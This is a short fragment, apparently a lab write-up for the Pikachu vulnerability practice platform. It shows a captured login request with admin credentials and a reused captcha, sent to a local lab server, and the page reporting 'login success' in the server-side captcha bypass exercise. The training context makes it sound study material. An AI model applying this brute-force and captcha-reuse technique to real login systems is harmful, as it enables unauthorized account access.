 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.43.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.43.128
Connection: close
Referer: http://192.168.43.128/pikachu/vul/burteforce/bf_server.php
Cookie: PHPSESSID=5rhrp54852vn8c0iu2r4d4ljb2
Upgrade-Insecure-Requests: 1
username=admin&password=123456&vcode=w50lkr&submit=Login
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on server)
Please Enter Your Information
Username
Password
验证码
0fg2zh
Login
login success